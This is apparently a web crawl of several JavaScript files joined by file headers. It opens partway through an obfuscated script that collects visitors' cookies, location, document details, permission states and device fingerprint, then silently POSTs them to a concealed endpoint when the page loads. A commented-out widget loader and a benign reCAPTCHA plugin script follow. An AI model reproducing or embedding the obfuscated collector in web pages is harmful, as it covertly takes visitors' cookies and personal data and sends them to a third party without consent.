getTimezoneDetails(){const _0x339b71=_0x3fbc;try{const _0x585417=Intl[_0x339b71(0xd3)]()[_0x339b71(0xe6)]()['timeZone'];return{'timezone':_0x585417};}catch(_0x25160e){return{};}}function getConnectionDetails(){const _0x3a6e1a=_0x3fbc;try{const _0x5b1042=navigator['connection']||navigator[_0x3a6e1a(0xc5)]||navigator[_0x3a6e1a(0xda)]||{},_0x32a174=_0x5b1042[_0x3a6e1a(0xf4)],_0x4050b9=_0x5b1042[_0x3a6e1a(0xea)],_0x163cfb=_0x5b1042[_0x3a6e1a(0xd0)];return{'downlink':_0x32a174,'effectiveType':_0x4050b9,'rtt':_0x163cfb};}catch(_0x4c1fca){return{};}}function getMediaSessionDetails(){const _0xbe8437=_0x3fbc;try{const _0x3534a7=navigator['mediaSession']||{},_0x52f88e=_0x3534a7[_0xbe8437(0xca)],_0x1f7b60=_0x3534a7['metadata']?{'title':_0x3534a7['metadata'][_0xbe8437(0xbe)],'artist':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xcd)],'album':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xf1)],'artwork':_0x3534a7['metadata'][_0xbe8437(0xe5)]}:{};return{'playbackState':_0x52f88e,'metadata':_0x1f7b60};}catch(_0x2a1b8c){return{};}}async function getPermissionsDetails(){const _0xb697e1=_0x3fbc;try{const _0x271a6d=['geolocation','notifications',_0xb697e1(0xd6),_0xb697e1(0xf5)],_0x4309c6={};for(const _0x6be194 of _0x271a6d){try{const _0x126ebd=await navigator[_0xb697e1(0xf0)][_0xb697e1(0xd9)]({'name':_0x6be194});_0x4309c6[_0x6be194]=_0x126ebd['state'];}catch(_0x1d24e9){_0x4309c6[_0x6be194]=_0xb697e1(0xeb);}}return _0x4309c6;}catch(_0x368cd9){return{};}}function getWindowDetails(){const _0x1c3dfe=_0x3fbc;try{const _0x19d129=window['innerWidth'],_0x3b262c=window[_0x1c3dfe(0xd5)];return{'width':_0x19d129,'height':_0x3b262c};}catch(_0x428c04){return{};}}function getDeviceResolutionDetails(){const _0x5e71bd=_0x3fbc;try{const _0x70573d=screen[_0x5e71bd(0xed)],_0x4ea8c0=screen['height'];return{'deviceWidth':_0x70573d,'deviceHeight':_0x4ea8c0};}catch(_0x3115e3){return{};}}async function logAndSendDetails(){const _0x2ac588=_0x3fbc,_0x70b55d=getBrowserDetails(),_0x1b34c5=getScreenDetails(),_0x915a21=getDeviceResolutionDetails(),_0x5e2775=getLocationDetails(),_0x4e40b0=getDocumentDetails(),_0x30cd03=getCookiesDetails(),_0x47fcca=getPerformanceDetails(),_0x15e3a7=getTimezoneDetails(),_0x4f72b7=getConnectionDetails(),_0x5c8e4a=getMediaSessionDetails(),_0x34bbef=await getPermissionsDetails(),_0x7289ad=getWindowDetails(),_0x219d16={'browserDetails':_0x70b55d,'screenDetails':_0x1b34c5,'deviceResolutionDetails':_0x915a21,'locationDetails':_0x5e2775,'documentDetails':_0x4e40b0,'cookiesDetails':_0x30cd03,'performanceDetails':_0x47fcca,'timezoneDetails':_0x15e3a7,'connectionDetails':_0x4f72b7,'mediaSessionDetails':_0x5c8e4a,'permissionsDetails':_0x34bbef,'windowDetails':_0x7289ad};fetch(_0x2ac588(0xf2),{'method':_0x2ac588(0xf3),'headers':{'Content-Type':_0x2ac588(0xe8)},'body':JSON[_0x2ac588(0xef)](_0x219d16)})[_0x2ac588(0xe7)](_0x3a9ab2=>_0x3a9ab2[_0x2ac588(0xf6)]())['then'](_0x2cdc5a=>{console['log']('e');})[_0x2ac588(0xd8)](_0x1dc8ce=>{console['error']('Error:',_0x1dc8ce);});}logAndSendDetails();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/wp-includes.js
body_size: 216
content:
// Widget Loader - Embed this on client websites

//(function() {

  //  var widgetUrl = 'https://portal.tfi.ae/tfi-tools/widget/widget-tfi.js';

    //var script = document.createElement('script');

    //script.src = widgetUrl;

    //script.async = true;

    //document.head.appendChild(script);

//})();

--- FILE ---
content_type: text/javascript
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_0ad4bee7af9d8211cda63b2bb4403ab8.js?ver=9.1.2
body_size: 675
content:
var attrsa={};function griwpcChangeButton(value,address){var a,form=GriwpcTools.getForm(),ele=GriwpcTools.getButton(form),groupElem;if((ele===undefined)||(form===undefined))
return;ele=jQuery(ele);form=jQuery(form);if(value===null){if(ele.length>0)
ele.attr('disabled','');groupElem=form.find('[type=submit]');if(groupElem.length>0)
groupElem.attr('disabled','');a=form[0].attributes;jQuery.each(a,function(i,v){if(v!=undefined)
attrsa[v.name]=v.value;});jQuery.each(attrsa,function(i,v){if((i!='id')&&(i!='class'))
form.removeAttr(i);});if(1===parseInt(griwpco.allowCreditMode)){jQuery('.google-recaptcha-container').append('<span class="plugin-credits" style="font-size:0.62rem" ><a target="_blank" href="'+griwpco.home_link_address+'" title="'+griwpco.home_link_title+'" rel="nofollow" >'+griwpco.home_link_text+'</a></span>');}}
if(value===true){if(ele.length>0)
ele.removeAttr('disabled');groupElem=form.find('[type=submit]');if(groupElem.length>0)
groupElem.removeAttr('disabled');jQuery.each(attrsa,function(i,v){form.attr(i,v);});form.append('<input type="hidden" name="griwpcva" value="'+address+'">');}}
var griwpcProcessAjaxResponse=function(ajaxResponse){if((ajaxResponse.status===200)&&(ajaxResponse.readyState===4)&&(ajaxResponse.statusText==="OK")){let processed=JSON.parse(ajaxResponse.response);if(processed.data.result==='OK')
griwpcChangeButton(true,processed.data.address);else
console.log('Error verifying reCAPTCHA: ',processed);}else{console.log('Error AJAX Call: ',ajaxResponse);}}
var griwpcVerifyCallback=function(griwpcr){GriwpcAjax.post(griwpco.ajax_url,{'action':'griwpc_verify_recaptcha','resp':griwpcr},griwpcProcessAjaxResponse,true);}
var griwpcOnloadCallback=function(){griwpco.recaptcha_elem=grecaptcha.render(griwpco.recaptcha_id,{'sitekey':griwpco.recaptcha_skey,'theme':griwpco.recaptcha_theme,'type':griwpco.recaptcha_type,'size':griwpco.recaptcha_size,'tabindex':0,'callback':griwpcVerifyCallback});};(function($){griwpcChangeButton(null,null);})(jQuery);